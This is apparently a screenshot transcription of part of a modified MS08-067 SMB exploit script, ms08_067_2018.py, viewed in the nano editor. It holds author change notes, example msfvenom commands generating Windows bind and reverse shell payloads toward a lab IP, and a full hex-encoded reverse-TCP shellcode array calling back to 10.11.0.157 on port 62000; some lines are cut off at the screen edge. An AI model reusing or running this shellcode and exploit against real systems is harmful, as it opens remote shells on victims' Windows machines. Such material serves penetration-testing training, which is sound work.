 GNU nano 6.4 ms08_067_2018.py
print '#'
print '#   Mod in 2018 by Andy Acer:'
print '#   - Added support for selecting a target port at the command line.'
print '#     It seemed that only 445 was previously supported.'
print '#   - Changed library calls to correctly establish a NetBIOS session
print '#   - Changed shellcode handling to allow for variable length shellco
print '#     into this source file.'
print '#######################################################################
# ------------------------------------------------------------------------
# REPLACE THIS SHELLCODE with shellcode generated for your use
# Note that length checking logic follows this section, so there's no need t
#
# Example msfvenom commands to generate shellcode:
# msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=th
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFU
# Reverse TCP to 10.11.0.157 port 62000:
shellcode=(
"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x82\x88\xa8\x85\x83\xee\xfc\xe2\xf4\x7e\x60\x2a\x85"
"\x82\x88\xc8\x0c\x67\xb9\x68\xe1\x09\xd8\x98\x0e\xd0\x84"
"\x23\xd7\x96\x03\xda\xad\x8d\x3f\xe2\xa3\xb3\x77\x04\xb9"
"\xe3\xf4\xaa\xa9\xa2\x49\x67\x88\x83\x4f\x4a\x77\xd0\xdf"
"\x23\xd7\x92\x03\xe2\xb9\x09\xc4\xb9\xfd\x61\xc0\xa9\x54"
"\xd3\x03\xf1\xa5\x83\x5b\x23\xcc\x9a\x6b\x92\xcc\x09\xbc"
"\x23\x84\x54\xb9\x57\x29\x43\x47\xa5\x84\x45\xb0\x48\xf0"
"\x74\x8b\xd5\x7d\xb9\xf5\x8c\xf0\x66\xd0\x23\xdd\xa6\x89"
"\x7b\xe3\x09\x84\xe3\x0e\xda\x94\xa9\x56\x09\x8c\x23\x84"
"\x52\x01\xec\xa1\xa6\xd3\xf3\xe4\xdb\xd2\xf9\x7a\x62\xd7"
"\xf7\xdf\x09\x9a\x43\x08\xdf\xe0\x9b\xb7\x82\x88\xc0\xf2"
"\xf1\xba\xf7\xd1\xea\xc4\xdf\xa3\x85\x77\x7d\x3d\x12\x89"
"\xa8\x85\xab\x4c\xfc\xd5\xea\xa1\x28\xee\x82\x77\x7d\xd5"
"\xd2\xd8\xf8\xc5\xd2\xc8\xf8\xed\x68\x87\x77\x65\x7d\x5d"
"\x3f\xef\x87\xe0\x68\x2d\xaf\x66\xc0\x87\x82\x9d\x1b\x0c"
"\x64\xe2\xb8\xd3\xd5\xe0\x31\x20\xf6\xe9\x57\x50\x07\x48"
"\xdc\x89\x7d\xc6\xa0\xf0\x6e\xe0\x58\x30\x20\xde\x57\x50"
"\xea\xeb\xc5\xe1\x82\x01\x4b\xd2\xd5\xdf\x99\x73\xe8\x9a"
"\xf1\xd3\x60\x75\xce\x42\xc6\xac\x94\x84\x83\x05\xec\xa1"
"\x92\x4e\xa8\xc1\xd6\xd8\xfe\xd3\xd4\xce\xfe\xcb\xd4\xde"
"\xfb\xd3\xea\xf1\x64\xba\x04\x77\x7d\x0c\x62\xc6\xfe\xc3"
"\x7d\xb8\xc0\x8d\x05\x95\xc8\x7a\x57\x33\x48\x98\xa8\x82"
"\xc0\x23\x17\x35\x35\x7a\x57\xb4\xae\xf9\x88\x08\x53\x65"
"\xf7\x8d\x13\xc2\x91\xfa\xc7\xef\x82\xdb\x57\x50"
)
# ------------------------------------------------------------------------